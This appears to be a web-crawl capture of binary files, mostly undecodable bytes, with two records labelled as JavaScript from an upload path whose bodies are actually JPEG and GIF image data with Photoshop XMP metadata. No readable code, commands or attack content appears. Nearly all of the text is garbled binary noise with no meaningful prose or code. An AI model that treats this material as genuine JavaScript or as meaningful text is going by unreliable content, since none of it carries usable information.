(������FPB��b�[Ҷ+��$� _�xsgP�#~�����¹��n���[p��9VGe���9d#�4Q������ �dq�S�h�[�Z\�!j���~��E�g��W�j�[3@�y}q�$6 �:�����j �P�~�$!$������~�dB�B�.~�P�XR��\Pc��蘊��8"�������~R��8�Ɗ�����%���J<�~��`j�R	`_��/\��P84���"�����!R���j}�L���E��$ ���a�Qq���+wdր�5�ך����g0!�TȺ Z��F�"� Qhϒ�"ƪ,�Rb�vG=�kW� �T��� �כ�)�N�6풿/�~��M"M�$��uR���AzT�*��`��x�Y<[� ƚ�4�y.��@(�lt�t�'P���H 6b�=�l-U������F_U<��y @��4.BbL?��Q	���+ڈ~�ʩr�ڍY�cB�x%CRI�Z�o=o&#a�
k#I^cz�����+����]�u�8�X�^�"��Q«/*HC�l��=�b[k�ɔ𯗂
��2g3*�[���Z
�?�Џ�ظ�����?����E>��	��	�Ϊ�0.��`�	���0Ij��
�f,F�Ê��Iq�I�%\0���Ǣ�O��x�y��iTbs�� d�1㚡��x���	 ��2�l�`8��Z�N
�R���릇0ͣB)�l�7h˃�/`fXVI�)"�(.�7�YR�I�G�a�c!Oư���]��1 : ϋdt��~ȁ�]cD"3�ɒ���b8|� P�5S��
hu��`��	���]Є*!��JՃ�	�rx�V�8u�T n�Vn�U�Z[% ���d޵4^*�x�X�(��<14~��_}(���!�7��6�7a�5�ʪ"�2ԇ��̫vJ0*0�h�+�Zȼ���;$Y񑩡��ɋY�7+���)��ђ7Ͳ�XL���韲rVk6~~�e�֧d0>ؔ���0�Z��aI�K<anq� ��=&�&�n�un����=4�v��S�0�"D7���׈<��p�]o�"]lK1v�t�y�"*P��[U�ቿ�}��e�g�#X��o*>�}�ag�C�͖�!��"�ѕA �	\���G�@��xf]q0��P�ebz.bn��[6.��U�e��2��I�Qd 63��p����\TN]z��
\U���d_9_\���"p�x�s
j CnA�~�,���!���C��Q��F��CרP��aO(`�P��*��[B�>��M4��5v�~T(#���  �_��G��sm�J�Ġ��N��s�%Ǭ��z+��c�(�\T$�P����
,
���\P�IV����*4�V�.l���F��=�NÁR�@E�@j���a�D��@�u<@���6�)}|�M:��n��Ǥ���1z�V�%���ݾ�?�S|�\�̙:���z�e;�9�œ�_��=�O}�o����?�B�����#��MbT�~uh���a�y�E�)Q�n����GAR����%�,jR��]�K�yޔ� ��M�9D4@�8�����ԟ��2�)Q�:��5�M��Q����ӕN���ZO�Zu�m��W��R��u�u#�Y� L����mu�[�ק���@a]�:K�&�Z��kR������Cx(��b�N�
[���cg��((�7�X��.Pgd��N@p�]�<�*�δl�@
�tQ���R ֟b ��l=͚N��.Yj�ņ���ӨA\��&����-qW"�=���-B���"�
uL�ER ���eD�mK�<U�e�W�H߈5x�T?����\��|6�-2Ԡ�`*��Uz=�N��k(N3B�_��?P����	 
�a7�
E���S�&c�Aa?����� ")�0�����/��E�`��0H��"HYƍĭ��j���d:vՃǰ�"#�J����b'�/���ud�U&��g*!�_�j��k!uٖ�q�� �*����Hi]�a�� 
�܌���   !� ? ,    � �  ���pH$r�C��r$����El ����hu/аxLw:D@�h�ȓ�����E��ד95K3?�*�EBV[?V3�]Z�*�DTT\JSCqC`e���?kj_B/C&H�?�Bk0�wCzx	xw�PL�MH��*�a�CTO�?JYBT��am���H1?t�B��?&�C�D��00�~�	��P3���t*2�ZFH�R�G�Rz��V ��i,%`�p�ص���bx�I`���d�=�p�@�H
B#�s�����Z�\R�<(^� U�g!����*fF����4�V"ֲD˳(!1H�@��["<�   n�Q$p��%��p>�d��!吨*�
��T�Q\�8\�D2�!ڼ,(�@��2�7T�7�R���C�0��@�@��TG$U����e�}_�r	k�M�z�J��\U��Ϣ��]  C�$4�a�~*�� $^-5�f�P���n5��	WQ��� ������z	��]́�l�QCƍAQVVy5�#t�BfPt��aV��՟g?��߉��#F^E�a�wH��g�@'�v*�M\�'�M�[c���,e\@@9H*N���h�[
�_E�+��h�sH� ��5��#z3-�[A����M��C?d!��\`�9��Xҕ��V�b�4���؈.$��] 7�ȁ5_��W�E�I�P<q�ޭ5�P���[�W��Ƌb��ʘ�
�<($�^\(�L�FA�Q�bF[�~�߫�L���Al���+�q��V�������PP#�#;af�C`ĠJ[��!ĩԒ"�����H�:�\?$UC�k�y�B��|�rJ䇥*+F�1��V�vkK�iǚ�~a�����m���0������!���ed��nbpӂ�2�?%%�(/eew/�E��
q� j���F���@�D8���L]�(�d�4)*�b�G�6���LcR�����B��������(�L���Ÿ��o�1����E�� y�4�j�(l5�W�L��$'�"�����;�'5� ʶ5���k|�Y+g^��|˟G�0�v��i�3C<n��$/����ń>f��^�6ˬ�"i�,?J��e0����k�+��yꊡ�ծ�l*��&6�=�����F�!�,Ey���W
��W��sLW�� a��>P5�� v���5��N@���=�d:��N��^$�Cjq��5�;/���1�`@��A& �kݨ�a3 (��`�m�{�� %�� a?���!��#騛��V c/��Xd�� � '\7�Gx-c�Y�}N�=yirh���<6��sE$1J���1{�w�W"^  ���,7�0��z��"~V8)|H9ojD��.�PJ����և*����>2��Rv a�9�\��LT�����\R ����UjL&��΁k�X��u!"TpRʞ���u�lhq�&�J`H��,@
�qLm�-��&R@N]C݉����x���I��tA�I�y\?�Nu4/����xM[�sڼ�7ȏ�@����lt� b�}{�0v�*0$].hJ!�R�֢?az�{���8�)�Y���e�A>��b� XDa8�G�
�Y�iҩ(p̬U<M@a��U��,e�C��(V)��=UGP���� �NWʢx��!a+,�[*�'Q�`m�P0��?x�NHZ~�F%:(մc�"`?8@>+
0�Ag�@��iDi'�,�iDa����x(�����-_��ъu��!�a8{AA-�%rI	R`���p�;Ø��.k���d�� ���=�1���/�����b��F?ƒ���G~kY!�@� (�P�cŝ���
��2"�"�-�L�`W�v)���^hy��𼸸.?�\$,@6z1A�H `����<׬ ����T*ꊆI1A��`if7��`��� ��Zgs3r H A��X����r1���$2� � �T@�R\H*�نxgJ!"N�*-�6��m0�3l��=cS����h/�`��j)Xb6�Y�;` �2�m/� o��9U[�3(�/P�oH��3޸��v0p�<`��&_�/�D��L��TxW���^A�:/��9 �:S��>�%�̀~MA��e.I����-���q�"��`+ �"pn3�6�� V�����VV�ƶ݇us�^�����>e&`�Z� �q)�ls����2��*� ��Z�!x�6 ��/��&ƙ���3�lJt�� tO���(��F���g��QTR"4�7�x��l ��$m��^8��#���A�.��H:Ýl�:����*J��"�8�(_mE�z�|�L�A�O��"�8@	�s�z(ޡ�G_�3`��B��_x�~$ A������DkX��?n������k�j�{`2B�p�:^�'����m �*�� ��	$%{�1� ��3=�Oz���!(���5&�UkF��g:�cX�f�/�9�r�g�vj%bL���W�#/ ��})��[?@ ^b �@�W@3`iV�pg������G�PT�UJ�TVf"(rTJ�@S$�n��-V��"��rD b�'��tfIT ��'tl @8�Q�dq63/0���08b@[� 7�NWxC��m0�^g�]�b�`Ԥ}wf(HM@�
��8���b��W��y/�D��V��W790H1���6	P op FA � %`V$���-#@.Xt�vk��t�689� _%0Mt72`�|�]0cI�[
���J�c 90�a�����dvThd�Ho�@��utM��"HP�w'�Z�H(P3�C��t9u;(9m��}��sɨ��@������Z�q]��V��~ �2�"l�����aط�uE��P��v_�3C �[���=ı���9�x���7p"vD��So�y�FJ�H���o��@�U\� (P���hN��X��lI�%Hc"�s�W&0h6�z�o�~vPJ@ �s-03|6��vk�Hq�pDs �%p ?H�g�
t1Y����+��@���Y� N�j�CQW�]H.�-��(�(7o�/~y��W��S�nQk���:����؇�&x�'x�g�e�p�UTg�]�$�V�5�6@"R����u�R�  � ��@Q�G�~�v��6?��&�#r6g�E2�$噒���~��D50I.T� 7��$��}����x��d���P�s�@ 6�^�UJ�
�-/BN�_u�7H���(�b�ߘz��>�2�%'SH��W8�(��//���N��p�"�a	PS`��*П$��������m� �T�]�؀*�a���sQ0�I_�9E�lVN6Й�X�kky�� [_'�n����VN�a5�6��VT�� 5@@{�,?� ��6�t4�����E:���dBI$���k����5�p�0�p� �]*2�S�yYW�a������`��u(��j�t�zp r�Z�e ��KU�9�J�{tyk�Zp�p�ݵP3�% \4un�`~) �ޥLCЄ��zzXJE��� f�6��9�9�v%U���
%���P��7��SP��g�u��pIJ{�Zt�*	.`�У䄩��zy�n�5[�$f�k/�}��ۧ,˃ۇD-�a��H #z��%K�����PůE��&w�8_�>��'���y�{LGxLJ�<IQ�J�yq{�k��\2 ��D��h�/Є����$z0���W�7��u
�ʉ�U"l
V���2�{��>�n�'l�}!G�U�f�f��c�c�)����6�{L����^��]9gU��X�q�p_��'��U�.םW9L��gh���P��>����t����:�o!ap��Y��
�����ف#9�p�B m�u�(\+k��� �Wɹ�㈱pd�ZHb��y�	����d��_���T�(��T�0�x�-J��ea�p�ZwsW�������Ws ���0 ��uH�{�
.��� !� �7�PlL�q�PD6���1g� �vvGė�[+����_�H{Q�'xĊA��|E���>q���|銧�`w�	}��(<j�]vAg mx���7q�"��x�>(��t�q�k:�ҙ6��xZ�|��{�S2����; V��B帳	s 0��,ꢶ2Y��z�1N�tl�9%gr��yK�� x
�lN��z�tNj�K��)�¥Ig6�"Y��"��N����xD���x+�hY�fB�@��7�`pK�s ֬ 2� ڬ�n�PV�N��O�Zs�9jMft� �8�7�tL�tӶ�Rꗶ�:q�Pc\�%"o�;���(T �g@�Vh��&H�6c33P( m� ��l���B��oqa22��*R�q*(	 �k� 28��gI�p�ȾX�n�s,�^�s�s��9���k�vV�x;b��Pݖ�|�7��- �#�Q�����2@�o��&缮W��z��
�7XɩV�� $  ж���tC��7x��`����{��G��f����F��fg�pk��L����>�m����K $@�]�  �'�@
�{?�k�Mֳ=
��c9 [P�%�%���q��E��t �zX��'|������;p ! ���\����2e�TԶ"�.[�������ǻ'�:	c3Ϭh*0�'�#0�=��l��P�ͣ�E-z��l*�IS�g��k
0�:����L��6�x�py}�� �~�5H�B ��h�t��;p��s㝉�e�H$�
qK�Zv2 6����?p�-�}�v����]������ >��l/����H;ֳ=�3��x�Y�����+����Q��� ̢�Hҟ%�Fཧ}j��}���oK��w70�,�5@�DO=�<.��� @� �]�e��HQV�6�&[��F�n��g�5�F>���:��$P�I7q&�{P| ��&�R�I+0���7@+�R6�Szjv���"\���CP�ZV8���@4��NO�>���=��ټ�e��]@�0^�-��pv�t�hq}Q^�����wڻ{7��'����.�{��� ����n�]� A�>evH��=6.�"�>��n����M�<��� �2�ל��m�c.�*b���ۡ&�
�^��x�:� =�+����6�t�>*� 
� �ͯ-\,���7c ǳ�˚`e�i�L����}�"�A.��tO��nڨ=1�pWdEP�b`�0���i+���"S �GE���*��ڊm�W���W���  &\������0P ��� ���Y�ř�i\oY�O����#���A~�=��#��2��]��1oqG9?
�¢K��'���vS�ϮrF��F(L�B���	u@+Ϣ� [��K��6M�3g(x�io�9!!�3�.�\�`0����`�����v�u�?�IK�4 J�шA�-�;,?�O�?� j*L(*�(�r&&��.Ĝ R�.l22���B�""B0h�B�~~Bh"(F�d��3`~

�&p�M�M�*r���g�����hXƯ�̿��������@��@f\����d�?���H�!�&�� Ɉ1 .-��ɓ�P��̪��Z�`�S+�	�x��o��}����Ï~�0��E�8>�C�.����J��x���g��4lڸ��u1�����C�
�h�����? T�(��&����X'��j�h�a-W$&<ؕ�ϙ_zz	�$Ó1e?8aVV�C�)L��F�3��GK�qX�@�b��3V�ų��G�0~T;\���1Lr�-\K) �<��P��.@�	W 	 �P�d�T)�q�`�aƔ)&�ec0\�� a��#���5*�x��s�Ҡ*4�M�܈#�6��n �+>f�ƈ��@�	L�2 ��� M���;��TH ��:hp��"`�@,������l��2�`x��8�r����,�6g��Xp75zs�68P������Q� n,���d��s����.�:�#�N�@Q[0xŅT��X�1~م�`dH���
D�����28@��qX���٢�A2��-�xf5�75Fx@��<��aC���F$.��z.�&�H�CA��p;�4�@����Q��i�b��`@`J�x��Rm�������x�#��f�*���D �������*+�&(�+.1R��eR�`�N�B�l1�Ֆ�D�H �`\��t�eWZ|⃅��@g�Uar����Z�HS�3��5�3���`����>�a�J2�s�T|��{d��1H^xG���HRҔ��~ �n��٠Scr�LO=���4�Hu����7 ?��?���8h�C:�Gf�π��k(^6�fX���,[�3��Q����HQ�����n��&��o�l�b��H��ޑM��`#���Ǐ��V3B�{���a�tAĐ������l�"���O��폰E*�^z'���w�z�(b<ʈ����F�*��g'��V�%�Dr�RxxX.M��^�s��E/�;D#�&p�c������0�	P�pt;�	i��Jz����2O�� �N�������GT G+]9Ni�G�����}�G����Nt��T�=v�Y�'U�N�/qZ�T�h�  ��00���� �%��v���$�R8
��s�#�As��-�U�BР����.HFpD����|���i�B����h�J@(B�̐���Sq�#�1;"/,�`T��7��'(�>Di
�b��f�<�@+Y��C(�ͪL"D�*a� �7*�C0B7 ���j 9C5(ѱ�pL��_^G�?�|�Kx�������������xd
\��E�*��*(��K��a��;\مé���|���� �$h*  p8�С��/�A@�J��� �C�@ԁi��0 �P�``���Q�����;�d���*p)L]�ҭlEA[���w=04h����di�j�P�J���A��l���X�� W�a�:�:c��IqB���6II@b	L:tM���Cw��1:0�pv��R^�"�ޘ�3����0�)*;��ۅ�@���[�X���eqʢ��h�37�	ЛL��s���Dr2O� l-@o��:~�gnq3�,dP�b�� q��0� �����)����^e�f2�)�����3L�ePi&���
�zY�-�0�g�8���]ͬ�Ũ� ����r�M|�  �,y���`:�>N��e��
�D9=�bEa�i�u�4�RV`��  ��sbh�hx��bQ@�h�*Q����?Hf{�)8V� 	(E<!ۀњ���L�t�Z�	3
,�zB^<���u%��}MTO�(�c�M��Z�	�H�.nܥ���V�����\�,���}0@N��Uّ@$|ٱH�Q�wm~qa�fX� �&�x	@/������$;ۢUN�t���Ƚ
�oY	���չ�,��j���  ��T�z����.��f�`�;D&�Š�F)jp �V�䪀t��{z�&��Z�ڶ��f�t�Q�O(�gң^�U��zO�`�KF�NMkz�	J��4T42�s]���q����?=�&R�18��3�b#7p�Q#p� �b��3�rl�"qg;�/+����\m����.5,IM�tV�K��UP쯠�B�|�TP�e>t���Z�蓳X�p��S�:�ޅ�׬(��P?k	�H��Nt��@dPx��&}�<T�� p\[W���/��д%�
�Bkl���=Z��(�Ojb ��*<�&����t8�������N�;��-%��#�@Hn�ʤ��/x.�r"<�"��8��ΎZ�"lg��Ne������ϔ4���i@শBh\�
* ��!jM�$�.�D���L�	`Y�*A��8�~� G�: 0I;d��l� ^`'L���c��.N;�D��b���ǂ>-� 8 �N�M���@` \n�B�qKo�C�>@����
�"����� *��x����	�Hcv����jQJ�MHF�& �`�h$����/rB��J���� �f��ZGpT�݀D�ݼ �b#�&�����~�P-U^�,�i�r��b��$��j �������b���O��~�E^Ġ�T H��&Q�`/	��M��&��&: ���"Z��N��$��)n�y($�?P�6tj�v��~�`j Jp��-������C�p D�v`Y~`2��n@J�(��	�&|oO� ���C�����Z��ۖ�����L�A�dmj�ޔk(s#hF�H�� n	v�� ����`(��������!���:�dh��Hfp*� ���*bFD��N�l">���I�K���Db���G��'�4��$���Ӹz#���{P�V��`_*�jZn��rI!�� �����'���|( ��m�6f
 : GJF@T@Ǧ���I��o~�J '�,fl���
�.,��c���+P��j@P��GU�
a*lV��-���?(�9��bg�����h�*��!�9��E���d��N�+����d�f�`8=F�v����Y|/	�C:�b"`  �+n
԰���`0�@US��7rrL���sE�ׄ	*��394qM$�����˅j��@+�(,�  2�dn�@Q>�@UD-���&���v�oFK�h�Y6�	����������JE�$�� �2�M��N�bM
/btE	��`�8�*b�t)C�������+S�Q�jb������1Gh�t�d���L��
K��I0#6�KuH̑��cD�Ζ�&�2J�)7�Я�-h��E�Ȃ�WV�W[����;U�eEg�6�XF36D����q�D���P�!�SY��v��C6�r$@��T�,�2hB�dT����8��H.R��Vs}�J:`���l�FȦ.g � 5��Ք2��������(��x(���2P��!��[�55}��dAcR@63�h@h T�]��?K��'�5_n�2�L�r�I��u��J���O;�NՀb��dD�s��uE�?X�V�ud��G���*K�j>���4�e�b:on�;��6I@���B�|Q��w�U�3΀��iϮM��i JS{ff*zr�{�D��A*vnjkU�H_JUT�  *��l$k*��Z�4���T�R]���o�4C`FsDg*���� 6shWh�u��c�'�rv�ر`@4������W�6YQ _ 3M���d�,$lWV+�pj�TwZ� v~�/:�dqFw�H����Hoظ���cyD�/b��J�(6�)�#��e�R�r{s` �)=�&�jS�𦳸ȀaQ�<��qȶb��+�R}�eUe��F�G��m�w�@e�h醴���[5��q�#Q�/��& � ��;PN�����΃e�B'@�)�iK�ыpR�'���|5����s��uW(+�4lWWbwX�bWZ˦v��/�>�|�X��X��?�2�Co�\f�m���u��؃#n�8�Y@��r"�Dg5��|s�aǌa��g�������0b��=WP�i跈��;+��
53H���$PA�4퓗Vwuk`��,6!"J��o��,.�d.ғ5f��N��a �Ҙ�Y4G�Jv�z0�����M,�j��UE�VP�6�
�^�e*d�Z�ζB���w-Dt�,�nP
:�Y�
��:+qg"V}��#,�bO��ΔV�W�)=fv�l���}�6��^ +l�ANUOZ��)�$��v~��>v&p"Vn
���!�HQ�n�4Ϡ@� D:g4��@4g���r�r���@�C�9,w��p����yO�_H)c�f x5����Y��Y��x���^�#.,�d�5�s55Icbfvp�`�lV
�Z�A;eL�p?�����E�,J�Fj��ayV�'DDY����y�FM����bj6�$��*U/#���5B�G�,��Բ�rG02�".�M^n�2YJT@�
��^�H{��O��"	hխ��<�3�I�j��C����ן-�7 �}z���u��WQ�ĸ��F�U����.k��Q	��e�jp8�;�VJF�-/"�H;%1�O����B��A-��)����'.����sr�M�$�{�Wq�����s�[%v4�C[uS:���
2y­��C[��!W�H�(�j��T ���t`�sM��Zx�?!� �X��`�=8:�I,��J��rR};�����\��E���x/sF!���������k�!̩ڪ�,T@x@�»{�����A�0i� W{!`|5EX �Ҭ����!�`^����) [}U��Y��{~w�1�����4��&t*�����1'U���J����X^�
���c��R�Q�r˸��`9,X���L�J����m�SɃ���k�,�=����~���6͞e&������!�u-H�ݯyI���4a��n�o�t��!��]>�U|V�t-�E�;Lت+_�`d�^x�����Jk�<�c*��lY-��)�ڽ�ب�L�~`�]``��^p�`�ӫ�M=U�U@^��,b����8K������-����g��d��Ц�e� ���0 iF��O�~YY�OY)u ��z��c¢�}�+ �]@[�C�{���X�!�\`���ԉp��"bG����c/�P��Ϡ�ώ�����"3 !��jXuoJO{͟�y��q��}�w��5�X:UQ
���X�a�> ��l\�Rs�Qߗ�k`��B��g$�]��)4���-� �_��?�] ���闿OP(�(�ԏ��5�P!s�Ӏ��"�iMB~a�:P� ��/�¡�9�W��+����5�������� и4T �$P.XZ�,@$�$��t��\�����^�@�A]���N�ppPu�h@�	5e�X	Y)o5+g-mI%+�2'� �@ex>������� p��! �@Ї5�3
�%+B4���Bҧ�^Z!�P�J]0���Z�T���B�Z�jM 0�ג.(�@Kvr���P���dhp�$a2���$����⁚`����΍3*<���5�l��m� �f@�t�RB���:���@)�L�ʸjc\[o�"ЀC0���ŉ~N�
�Y��bð(Qq �H�MR[�h�"IjT��@���I����Ԩ��A�I0&%H��'���D�x�c]�Z�KՅ	}�U�vE�#Txq���WL~�sI6{�lE��Fi�9���z(�X9dF�V8c�^&	n�����dP p��
\��e +>X&7'�p�#h��~-Q]5�F�T��=�$bK�i������	T �P:Q������6���D� ����@�?��P[U4F��KD.�e�)�p��?��Ŋ!��S3�0�2V԰Xx�cJ����TDe�^9�ES7 �|P PA�`���y���UL �X��E%Z�d��( @$��r�E����+s�*4 b��S1T��v�T�WN9M��0F�_~R��܁έ���m;L�U��$�G�R���m��E`'BaTJ$+�RdK]a*WK��l�1]y*���WN03D/��~��+F�?��l�NS*TO<�>p���ȩ"f|Pm�%`�� hT�J�
���J��x�R��V ]1wnW�N?-��L`��0E�)�y��7���CC�����;�4�+�f������Q�d��m%�q����l�F��"H��`�e��VR1!V3Ex\���n[6��������
�p	�ײ۶��+F!������
*�?��A'���N�H���O�Ƅ���b��1Ж���H>�l�6
Gً�wa�7`0��[������,l������s�́J�/ �w�H�hq�	P��@����*�Ö01�l�*��q)�3M��,B6���+�.�>I�&����36l�FQO�Ŀ o�	<���h@��
B�I�ç��b1�9�6���-XN2��ܦ`���l�QJi�@�թ��y!!�`�� k耂n���]��!"�h;��>`��`e+�Y`X��`�i����(S��u�uc��>v�p�!u�X�
��F0P������ �hC�E�T �B"�����M1�r'.&�0�O#�i�mJ�F���GAAl���{��:v�������'�o��UP�L���`~��̥������elQ��8В)aM����Iqs�����K���B6><�Lu����B�c �y�*ӉvN�}\ .q�(��
4=��'zĆ<P|##(�h,���> �^eF��&�(���?�h��q�� �(�� NBmZ+‸��\"��R>��]B��b�}���6o
Ӌ\Ӡ����P0j<�ZXf��m/d�(zFp����Pw�2z�jo�"����.x���D����Ѓ>[�Ky�s���E�Oz��=形�fPJUJe�(�P)�C��Ji�T`��Z�Q�AC� ��k�~�K��5⚊dmq+��S�`bF4z��F3�Q���F��H�p/9T�� t�=cmAQu�}����{�u�5�=L`
�~V�W��Z����z@��ȉ�����@2��'O4C� ��ؠ0Ay�a�z�x�V�.k�t��#l��=��MV]<e�	jp�V���aа ����*���H��U|c��S����@e/f�G�Nύ�c:O ��+{@w`�z,��b���h2]\H.V*�V����,���3PՒ�c�d�:��t(&XyYl^8Lz��;x��c0b�b3A	�*V��g�%̖�6C(��+�:8��|u:4�h��R?pa���a�ԫ�� &,C\Ґ#�k@rN;Ɠ5��q ��DW^�%�bn�����0�X��a��-���֞�2~��2 ��}��� 4��h �:�O%�6�& 6�/ L�(�@��k���7��o���6��
������T��cA��d>�A�H�x��T�]x�g�ȉ�6�`G�co�j�,�!�E�㰁���Pp@讔Q���t ��p6A�_wZJ�"�R���#�v8~�*���1P�Y��?�@ܡ �ŏSߠ=�M���ag����[����������ko�8��>k�uro�:|���>>O|����Q)j���C?��<te/����B�߾�Q:N}�q�C����
G�_��[�vԧ衬��䱿��x�����,��������e��a_  ��_��͡Mێ<B�������� 	�A�5` ��@��Z��
��6 y�
v��!`�ة`����V��n����@ڔ����`r����#l��B��P�F��^�@�aaz����~��R
Π�a�^�a�a;=�����Z�T�@��^����9�Bߡ�!��a!"�,����a"��@"�	�$*E���U��=�%F��y"$ƒ
>����).�	��)���i��Q�"���@8�*n_t"�a��	
X(.b��A��<�0�� ��.c��*B���<9c��-^&�4*�۹����:������$�ۜ�q!8��>_/�Gv�[�ѣR�ܢ%9��,�@)�	�a�+�O0� <I��?.�<�@�f����� ����JD��2Z�R�B��<d{� ��#����=!�3z#	-��Y����F~�)Q�QA��ׅ�L��O��f0��$D����,D�􁸔������!@>�����@IL^�&�M�H`6��腑^h���(��$���U����Y9H��č��)m����A���O4b#��Q�XI��PfFi�t��؁5[�H,�n�f`b4E
   h�	 �P<�Y	e�[�!T���oʅ���OJ�^dD���(�K�0 _6�E��-=��@�C_n�:��FP�;�`>����WFUS����#�ݡr�QNEU(�d����]��T�K�Q����B?J�( ᐂxg��-4�h��?����z�HoN���nF�H#�5��� �H&Q���g���(���d�^`̑�\%
�|�*x_���>�������A+feW�ϡ�P�§���W���ʶ�ߵ��fFsb�G��Av|ܙ���jF8���iމX�(����&��ʹ�
�rF����`��u[��A���(��$ʏZĮH��)�����k�B���[<@f�@�T��j�����0���g��_%����v���P\��ia�h\i������:9-����)>J���U^V�� ;

--- FILE ---
content_type: application/javascript
request_url: https://bl108.qimmh.cn/upload/20250117/c7daac548b4a4f5706c6cdc58e58fb36.js
body_size: 1918
content:
���� JFIF  x x  �� � 
	
		
%!'&$!$#).;2),8,#$3F48=?BCB(1HMH@M;AB??*$*??????????????????????????????????????????????????��  d d" �� 3                           ��     ըDb�Ox�   ���9��7��8	���Y�K���qg1�g�/4�z�ͯ�Էs��#�k�eV4�YJ�&�f���z�3���4u�#���f}\Wj��\+�����5t�L������hk�73CY�z6�%�iƿ�����l��х� ��M�ۍ�\�C�5�Ce����O�y�`<�'�`B���m �   �����G�� &           !0��   ��b�'+���|�fg��ؐ�u�آ�V�S�d3�>��� ��iT�D����']O����\�:�`�+u�;/k\R�/ri�?�f��˨�^��Q%ɕ1���JԒ�?��	̲���SԾ�l�qe1����(���kR]�Å�c�ث��L��J�EZ;�W���/j�^�.�o�qя���z �( 䑘b����q*�n�4��D�d�F�x��9����vhX����e��,}Yc��VX����ȯh���8� KY��j��W(}��J�Ѯ�Ѯ�6'9mQj�,T�A�9��ur��u�X�	�LH���q90;�H�e#��{)n�Q�I:P4�G2n3M�A�7��L��\��dV	�1�t���:��x��%��9v�4���x�7������M9�+�ְ�ĳT\u��ס�*LX�MrO���Z��G67�p�p�$�vCH"'}dPU�H�tJI)�7��Z�G�"��X��S[���Ү��)�%���^W��F�Q��j5�z��6-KV�=Dx�_�R��^A6�_�A��,̨����׮�� 9       !1A�Qaq�� "02�������B��#b���  	? �H��<:�v�3�8Ψ�h��M$l7�D�,����q�og��t���%���;���|4�F&p=Sr�m|�[��Խ�q�Ӯ���f1�������1V �\o��pR�nn9N�`7�ͳ�W�w��Uô0�X#ݍ���] $�.��}&�o*Y�����κhٌ1��/֦�Y�9�9����ve�b1��x�J-����*x�Ȕ���6'`���\� -����X]����NF�;�����j2v@�k� ���B�יp�$[;�Rc���i�',���� RI��Q�jc�m�f#B�{Z��Ѭ ļї7�ST^�q�H����g�H����g�HO�?mrq�($,X9`A��6 X#b�ou_^|@�� �Q�<2�HՈ�X'p�+���`p����^�ä����
�	`6ڷ���I>A̦���B�Mi]��F�E��9X"� �˪�X�C��V?�k�h�Y�\�>n[�H�s�q�	�_� �GF�q�e�ī�G$B��z��}���O�B���M�1��<��bl ��~�^5���xʪ���|��]�tn�LQ<�-�����~�^5*KQ�9��'? Yᕐ��K{l ؊V��� *  , ҄_��)[��W&�W�YJ�`8�e�Q�Tj3��vd{/���ב���Qw�®R�b3c���tB�i�g�`�ǭH#�j$�w��Sx�����2B�6#6c�I���� )         !1 AQ"2Raq��� ? f�� 9����`g2��X�s5�l㯴��������}~L?��T~S�m5�r�Ŧ�S7���0Ӂ���`�����;ӎ`���5)�Q0�U�QV*Y�PA��@Q�"mM��d�R�~��?ɷN���b�*S��2�����Q�����4.�x�8�|=a��.x��� %         !1Q# A���� ? ��R��,���5W�r�=��R:��j5s(~���-{��dbZ�o<3�lscn1�0z�G��7���I�񃆁�MG��ivq7Ƿj�)��8nB�7�T�ː-d��j�'�.��YR���!`֠3T�k�=�7��\:�6���7bQ�v#j<J���Nq���

--- FILE ---
content_type: application/javascript
request_url: https://bl108.qimmh.cn/upload/20251004/a6588abacf5f01cdbb414964a73e02a5.js
body_size: 151674
content:
GIF89a� � �c Ա`&# ����՞�������e
�+ ����������ԣnUV%��ywu�����L�����lk�l	�VL��p���MKL��d���MF0��{PF֐mL��i��Q��f��x��-K/L�D�)HT�C7�q ʲ hgbwN+HRowRJ�oJ�pm��T��>ɏ6����I)��(�g"�PFі�Ҵ�ri-�Q�����d#.L�֐�O�֪�,���x�Д�<���t,�جK8�W���wNlGtӳ��gE����bİ-�j&�� ��  �� 333������                                                                                    !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 7.1-c000 79.dabacbb, 2021/04/14-00:39:44        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 22.5 (Windows)" xmpMM:InstanceID="xmp.iid:43726B739C8511F0933BAAEB606A57F2" xmpMM:DocumentID="xmp.did:43726B749C8511F0933BAAEB606A57F2"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:43726B719C8511F0933BAAEB606A57F2" stRef:documentID="xmp.did:43726B729C8511F0933BAAEB606A57F2"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�
 c ,    � �  ��c�����cJ2U+2�����������������������c�����[\\N����������������öa�\�ͬ��\�=������+^+�����+��������W�+�������\��rF�Ɇa��
`@�
�F��"���&$���Ċ+Vh��Ď�$�򂻗Tp7c�KM�܉�ߖ6�8Ep�.�e�%ːOՅ��c��V�Ip��Ἀ�@̄�c5 ��U�l�'d���,`�C���w�L�Jx��˶hQ\T�0 .����˘�Up˹�g1�|��,i�f�=3�krN�h	������8h<H�
.
��kK�:VN�\9�P�V�R�:u��BA0������?�G������^]-Z+b����������p$�Oܹ�o	Av�\,ƅ<�������`��m4�GLpa�j5�K�M�K���s=���㈦"gV 0�> ��&��Z�EQ* tB�ж�[� �X�0���Lf�Et�ɗ�^�ŀ�qI]�d��w�W�V>�薆qu�e�P�%�=��̈́1�����0Ρ(�4�y��U�`�"P�i"^4��bZ�Y-�SV$�R�*�ƀ;�"zh.�H�Z8��bF�J ���k�	"�����<���h��XWX]�&���Z�MV��V���	�-8=���-���*��**Ԧkd6�4|k���%�!��V��S,��i�"F�%��x8�U(���Ulq�ũ��
apF,���k���&����)S�l����r�f�c�?����c�9ޙ:ˬֵ�-��B'�tE�P��|5p�\*ǂ+Ƕ-֣�"��rA�W6�f#00��!p�.~H� ߧ�w��
�^�NΠ�1����W�@�����2�� �}'�a(�Z�p�r�w�f��W��
�k�|����u�U����L:�K���R�����^K����b[� ��F����%\���Kw�ӿx��eY�!���|��/͐���\1B�H��c����T����
